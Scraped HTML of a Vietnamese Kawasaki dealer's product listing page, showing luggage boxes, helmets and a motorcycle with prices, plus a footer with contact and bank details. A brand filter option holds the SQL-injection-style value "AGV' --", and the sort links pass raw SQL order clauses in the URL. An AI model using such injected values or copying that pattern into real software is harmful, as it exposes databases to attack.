                                    Ưu đãi dịch vụ và bảo dưỡng</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/uu-dai-lap-dat-phu-kien-do-che-xe.html" title="Ưu đãi lắp đặt phụ kiện độ chế xe">
                                    Ưu đãi lắp đặt phụ kiện độ chế xe</a>
                                                                <ul class="sub-menu-2">
                                                                        <li class="nav-item-lv3">
                                        <a class="nav-link" href="/new/cong-lap-dat.html" title="Công lắp đặt">
                                            Công lắp đặt</a>
                                    </li>
                                                                        <li class="nav-item-lv3">
                                        <a class="nav-link" href="/new/phi-van-chuyen.html" title="Phí vận chuyển">
                                            Phí vận chuyển</a>
                                    </li>
                                                                        <li class="nav-item-lv3">
                                        <a class="nav-link" href="/new/phi-thanh-toan.html" title="Phí thanh toán">
                                            Phí thanh toán</a>
                                    </li>
                                                                        <li class="nav-item-lv3">
                                        <a class="nav-link" href="/new/phi-nhan-tra-xe.html" title="Phí nhận trả xe">
                                            Phí nhận trả xe</a>
                                    </li>
                                                                    </ul>
                                                            </li>
                                                    </ul>
                                            </li>
                                                            <li><a href="https://kawasakihanoi.vn/lien-he.html"><span>Liên hệ</span></a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="green_lines"></div>
</section>
<script type="text/javascript">
$(document).ready(function() {
    $(".icon_search_open").click(function() {
        $(".icon_search_open").addClass("icon_search_open_hidden");
        $(".icon_search_close").addClass("icon_search_close_show");
        $(".search_mobile").addClass("search_mobile_show");
    });
    $(".icon_search_close").click(function() {
        $(".icon_search_open").removeClass("icon_search_open_hidden");
        $(".icon_search_close").removeClass("icon_search_close_show");
        $(".search_mobile").removeClass("search_mobile_show");
    });
});
</script>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
                        <div class="main-wrap">
                            <section class="bread-crumb" style="background: linear-gradient(to right,rgb(0 0 0 / 60%), rgba(0,0,0,.7), rgba(0,0,0,0),rgb(0 0 0 / 60%)), url(/images/bread.png)">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <h1><span class="titles-page">
                        Sản phẩm</span>
                </h1>
            </div>
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <section class="clearfix">
                    <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="https://kawasakihanoi.vn/" title="Trang chủ"><span itemprop="name">Trang chủ</span></a>
                            <meta itemprop="position" content="1" />
                        </li>
                        <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a itemprop="item" href="https://kawasakihanoi.vn/product/san-pham.html" title="Sản phẩm"><span itemprop="name">Sản phẩm</span></a>
                            <meta itemprop="position" content="2" />
                        </li>
                    </ul>
                </section>
            </div>
        </div>
    </div>
</section>
<div class="category-products page-sub">
    <div class="container">
        <h1><span class="titles-page">
                        Sản phẩm</span>
                </h1>
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="sort-cate">
                    <div class="filter-container">
                        <h3>Lọc Sản phẩm:</h3>
                        <div class="filter-pr">
                            <!-- <div class="aside-item filter-price">
                                <select name="gia" id="f-search-price" class="filter-vendor" onchange="location = this.options[this.selectedIndex].value;">
                                    <option>Lọc theo giá</option>
                                    <option value="https://kawasakihanoi.vn/products/loc?gia=0">Giá từ 0 tới 500000</option>
                                    <option value="https://kawasakihanoi.vn/products/loc?gia=1">Giá từ 500000 tới 1000000</option>
                                    <option value="https://kawasakihanoi.vn/products/loc?gia=2">Giá từ 1000000 tới 2000000</option>
                                    <option value="https://kawasakihanoi.vn/products/loc?gia=3">Giá từ 2000000 tới 3000000</option>
                                    <option value="https://kawasakihanoi.vn/products/loc?gia=4">Lớn hơn 3000000</option>
                                </select>
                            </div> -->
                            <div class="aside-item filter-type">
                                <form method="get" action="https://kawasakihanoi.vn/products/loc" id="nhanhieu">
                                                                                                            <div class="input select"><label for="manufacturer"></label><select name="nhanhieu" class="filter-vendor" onchange="document.getElementById(&quot;nhanhieu&quot;).submit();" id="manufacturer">
<option value="">Lọc theo Nhãn hiệu...</option>
<option value="288">BullDog</option>
<option value="287">Yohe</option>
<option value="286">Givi</option>
<option value="285">LS2</option>
<option value="284">HJC</option>
<option value="283">AGV&#039; --</option>
</select></div>                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="sort-cate-left">
                        <h3>Xếp theo:</h3>
                        <ul>
                            <li class="btn-quick-sort alpha-asc ">
                                <a href="/product/san-pham.html?sx=Product.title ASC" title="Tên A-Z"><i></i>Tên A-Z</a>
                            </li>
                            <li class="btn-quick-sort alpha-desc ">
                                <a href="/product/san-pham.html?sx=Product.title DESC" title="Tên Z-A"><i></i>Tên Z-A</a>
                            </li>
                            <li class="btn-quick-sort position-desc ">
                                <a href="/product/san-pham.html?sx=Product.modified DESC" title="Hàng mới"><i></i>Hàng mới</a>
                            </li>
                            <li class="btn-quick-sort price-asc active">
                                <a href="/product/san-pham.html?sx=Product.price ASC" title="Giá thấp đến cao"><i></i>Giá thấp đến cao</a>
                            </li>
                            <li class="btn-quick-sort price-desc ">
                                <a href="/product/san-pham.html?sx=Product.price DESC" title="Giá cao xuống thấp"><i></i>Giá cao xuống thấp</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <section id="product-listitem" class="clearfix">
                    <div class="listitem box_9">
                        <div class="row is-flex">
                                                                                    <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42a.html" title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42A">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/5f0437cfa4f3bbd26ab07a7b6dfec4cf.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42a.html" title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42A" class="trans-hover">
                                            <h3 class="trans-hover">
                                                THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42A                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                11810000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42A" href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42a.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/mu-bao-hiem-agv-k6.html" title="Mũ Bảo Hiểm AGV K6">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/0590d4f8550ed9846ebae4e94c6ec96d.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class="product-label-special-right label"><small>Giảm
                                                100%</small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/mu-bao-hiem-agv-k6.html" title="Mũ Bảo Hiểm AGV K6" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Mũ Bảo Hiểm AGV K6                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                12.990.000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="Mũ Bảo Hiểm AGV K6" href="https://kawasakihanoi.vn/detail/mu-bao-hiem-agv-k6.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/e340n.html" title="E340N">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/a9a933543f34ecf2d0851f6d6d2e9366.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/e340n.html" title="E340N" class="trans-hover">
                                            <h3 class="trans-hover">
                                                E340N                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1230000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="E340N" href="https://kawasakihanoi.vn/detail/e340n.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/kawasaki-w230.html" title="KAWASAKI W230">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/a4d25a2b1f5a2c8a0e1ea97781550543.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/kawasaki-w230.html" title="KAWASAKI W230" class="trans-hover">
                                            <h3 class="trans-hover">
                                                KAWASAKI W230                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                124.900.000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="KAWASAKI W230" href="https://kawasakihanoi.vn/detail/kawasaki-w230.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/thung-sau-46-lit-trekker-dolomiti-dlm46b.html" title="THÙNG SAU 46 LIT TREKKER DOLOMITI DLM46B">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/e781b9b46d5d3d917246f8ff256a1e4a.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/thung-sau-46-lit-trekker-dolomiti-dlm46b.html" title="THÙNG SAU 46 LIT TREKKER DOLOMITI DLM46B" class="trans-hover">
                                            <h3 class="trans-hover">
                                                THÙNG SAU 46 LIT TREKKER DOLOMITI DLM46B                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                12600000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="THÙNG SAU 46 LIT TREKKER DOLOMITI DLM46B" href="https://kawasakihanoi.vn/detail/thung-sau-46-lit-trekker-dolomiti-dlm46b.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42b.html" title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42B">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/65679878ae6bbf997e5ab3e041f7d888.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42b.html" title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42B" class="trans-hover">
                                            <h3 class="trans-hover">
                                                THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42B                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                12720000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="THÙNG SAU 42 LIT TREKKER OUTBACK OBKN42B" href="https://kawasakihanoi.vn/detail/thung-sau-42-lit-trekker-outback-obkn42b.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/thung-sau-b32n.html" title="THÙNG SAU B32N">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/89b6eb15c69d2c437bede47229d19cad.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/thung-sau-b32n.html" title="THÙNG SAU B32N" class="trans-hover">
                                            <h3 class="trans-hover">
                                                THÙNG SAU B32N                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1280000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="THÙNG SAU B32N" href="https://kawasakihanoi.vn/detail/thung-sau-b32n.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/túi-chóng-nuóc-30-lit-ea114fl.html" title="TÚI CHỐNG NƯỚC 30 LIT EA114FL">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/816b01650251678fb0b767b29098b91a.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/túi-chóng-nuóc-30-lit-ea114fl.html" title="TÚI CHỐNG NƯỚC 30 LIT EA114FL" class="trans-hover">
                                            <h3 class="trans-hover">
                                                TÚI CHỐNG NƯỚC 30 LIT EA114FL                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1330000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="TÚI CHỐNG NƯỚC 30 LIT EA114FL" href="https://kawasakihanoi.vn/detail/túi-chóng-nuóc-30-lit-ea114fl.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/c30n.html" title="C30N">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/f4e3ec8c5356865a32aa183e6c0063c0.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/c30n.html" title="C30N" class="trans-hover">
                                            <h3 class="trans-hover">
                                                C30N                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1380000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="C30N" href="https://kawasakihanoi.vn/detail/c30n.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/c30nt.html" title="C30NT">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/810d745a67dbbd6105c6a53406269be1.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/c30nt.html" title="C30NT" class="trans-hover">
                                            <h3 class="trans-hover">
                                                C30NT                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1380000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="C30NT" href="https://kawasakihanoi.vn/detail/c30nt.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/b34nt.html" title="B34NT">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/20ba1a3cb0cf3a5367cbfeb8089ec317.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/b34nt.html" title="B34NT" class="trans-hover">
                                            <h3 class="trans-hover">
                                                B34NT                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1390000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="B34NT" href="https://kawasakihanoi.vn/detail/b34nt.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/thung-sau-e43ntl.html" title="THÙNG SAU E43NTL">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/485dc8546e04f8bb49698317982d095e.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/thung-sau-e43ntl.html" title="THÙNG SAU E43NTL" class="trans-hover">
                                            <h3 class="trans-hover">
                                                THÙNG SAU E43NTL                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1400000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="THÙNG SAU E43NTL" href="https://kawasakihanoi.vn/detail/thung-sau-e43ntl.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/ao-mua-gra01.html" title="ÁO MƯA GRA01">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/b9bfd5aef1d739b23633e04aa56c086d.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/ao-mua-gra01.html" title="ÁO MƯA GRA01" class="trans-hover">
                                            <h3 class="trans-hover">
                                                ÁO MƯA GRA01                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1420000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="ÁO MƯA GRA01" href="https://kawasakihanoi.vn/detail/ao-mua-gra01.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/ba-lo-chóng-nuóc-prime-pbp01.html" title="BA LÔ CHỐNG NƯỚC PRIME PBP01">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/1b5b13946bf94d27ac22502da98c9e66.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/ba-lo-chóng-nuóc-prime-pbp01.html" title="BA LÔ CHỐNG NƯỚC PRIME PBP01" class="trans-hover">
                                            <h3 class="trans-hover">
                                                BA LÔ CHỐNG NƯỚC PRIME PBP01                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1430000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="BA LÔ CHỐNG NƯỚC PRIME PBP01" href="https://kawasakihanoi.vn/detail/ba-lo-chóng-nuóc-prime-pbp01.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <!-- Item 1-->
                            <div class="col-md-4 col-md-4 col-sm-6 col-xs-6">
                                <div class="product">
                                    <div class="image">
                                        <div class="img-overflow" id="box-32"> <a href="https://kawasakihanoi.vn/detail/b34n.html" title="B34N">
                                                <img src="https://kawasakihanoi.vn/admin/timthumb.php?src=img/upload/722376c172bea7ffd347d2f4d609143b.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                        </div>
                                                                                <span class=""><small></small></span>
                                                                            </div>
                                    <div class="des-product"> <a href="https://kawasakihanoi.vn/detail/b34n.html" title="B34N" class="trans-hover">
                                            <h3 class="trans-hover">
                                                B34N                                            </h3>
                                        </a>
                                        <div class="price">
                                            <span class="price-new">
                                                1450000 đ</span>
                                        </div>
                                        <div class="load-more"><a title="B34N" href="https://kawasakihanoi.vn/detail/b34n.html" class="text-uppercase">Chi tiết</a></div>
                                    </div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </section>
                <div class="phantrang">
                    <nav class="text-center">
                        <ul class="pagination clearfix">
                                                        <li class="pagination-text">Page:
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=1">
                                    1</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=2">
                                    2</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=3">
                                    3</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=4">
                                    4</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=5">
                                    5</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=6">
                                    6</a>
                            </li>
                                                        <li class="page-item active disabled">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=7">
                                    7</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=8">
                                    8</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=9">
                                    9</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=10">
                                    10</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=11">
                                    11</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=12">
                                    12</a>
                            </li>
                                                        <li class="page-item ">
                                <a class="page-link" href="/product/san-pham.html?sx=Product.price%20ASC&page=7&page=13">
                                    13</a>
                            </li>
                                                                                </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                                <footer>
    <div class="footer-center">
        <div class="container">
            <div class="row is-flex">
                <div class="col-lg-9 col-md-9 col-sm-6 col-xs-12">
                    <div class="row is-flex">
                                                                        <div class="col-xs-12 col-sm-12 col-md-4">
	<h3>
		Th&ocirc;ng tin li&ecirc;n hệ</h3>
	<p>
		<strong>KAWASAKI LONG BI&Ecirc;N</strong></p>
	<p>
		Địa chỉ: 583 Nguyễn Văn Cừ, Quận Long Bi&ecirc;n, H&agrave; Nội</p>
	<p>
		Email: kawasakilongbien@gmail.com</p>
	<p>
		Hotline: 0912322929</p>
</div>
<div class="col-xs-12 col-sm-12 col-md-4">
	<iframe allowfullscreen="" height="140" loading="lazy" referrerpolicy="no-referrer-when-downgrade" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3723.507804125359!2d105.88349401493302!3d21.052371185985653!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135a982f25b2cdf%3A0x978d37d49658c1cf!2zNTgzIMSQLiBOZ3V54buFbiBWxINuIEPhu6ssIE5n4buNYyBMw6JtLCBMb25nIEJpw6puLCBIw6AgTuG7mWk!5e0!3m2!1svi!2s!4v1651822859376!5m2!1svi!2s" style="border:0;" width="100%"></iframe></div>
<div class="col-xs-12 col-sm-12 col-md-2">
	<h3>
		Thanh to&aacute;n</h3>
	<p>
		T&ecirc;n TK: Cty CP TM DV XNK PNC</p>
	<p>
		STK: 1240 20202 1026</p>
	<p>
		Ng&acirc;n h&agrave;ng: Agribank chi nh&aacute;nh Ho&agrave;ng Mai, H&agrave; Nội</p>
	<p>
		<span style="color:#00ff00;"><strong>&lt;hoặc&gt;</strong></span></p>
	<p>
		T&ecirc;n TK: PNC TRADING JSC</p>
	<p>
		STK: 357859964</p>
	<p>
		Ng&acirc;n h&agrave;ng: VP Bank</p>
	<p>
		<span style="color:#00ff00;"><strong>&lt;hoặc&gt;</strong></span></p>
	<p>
		Chủ TK: Dương Thị Thu&yacute; Ho&agrave;</p>
	<p>
		STK: 1240 20145 6265</p>
	<p>
		Ng&acirc;n h&agrave;ng N&ocirc;ng nghiệp v&agrave; PTNT VN - GĐCT</p>
	<p>
		<img alt="" src="/admin/webroot/upload/image/images/1(2).png" /></p>
	<p>
		<img alt="" src="/admin/webroot/upload/image/images/Untitled-2.png" /></p>
	<p>
		&nbsp;</p>
	<p>
		<img alt="" src="/admin/webroot/upload/image/images/pay-options_pngdjjk.png" /></p>
</div>
<div class="col-xs-12 col-sm-12 col-md-2">
	<h3>
		<strong>Giờ mở cửa</strong></h3>
	<ul>
		<li>
			Kinh Doanh: 7h45 &ndash; 21h</li>
		<li>
			Dịch Vụ: 7h45 &ndash; 18h30</li>
		<li>
			Mở cửa tất cả c&aacute;c ng&agrave;y trong tuần</li>
	</ul>
</div>
                                            </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 ketnoi">
                    <div class="row is-flex">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                            <h3>Kết nối với chúng tôi</h3>
                                                                                    <iframe allowtransparency="true" frameborder="0" scrolling="no"
                                src="https://www.facebook.com/plugins/page.php?href=https://m.me/2296018410462608&tabs&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true"
                                style="border:none;overflow:hidden" width="100%">
                            </iframe>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="container">
            <div class="row"></div>
        </div>
    </div>

    <!-- ================== ADSTERRA FOOTER BANNER ================== -->
    <div class="footer-ads" style="text-align:center; margin:20px 0;">
        <script async data-cfasync="false"
            src="https://pl28473273.effectivegatecpm.com/268b3acd525ad13e5a8b5ebcd8190ce6/invoke.js"></script>
        <div id="container-268b3acd525ad13e5a8b5ebcd8190ce6"></div>
    </div>
    <!-- ================== END ADSTERRA ================== -->

    <div class="footer-copyright">
        <div class="container">
            ©2020 COPYRIGHT
                                    Kawasaki Long Biên                     </div>
    </div>
</footer>
                        <!-- /main -->
                    </div>
                    <!-- /st-content-inner -->
                </div>
                <!-- /st-content -->
            </div>
            <!-- /st-pusher -->
        </div>
        <!-- /st-container -->
        <!-- Load main.js-->
        <script src="https://kawasakihanoi.vn/templates/t1-23/js/main.js"></script>
        <!-- OWL Carousel jquery -->
        <!--end id=page-->
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        </script>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
                    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 134
content:
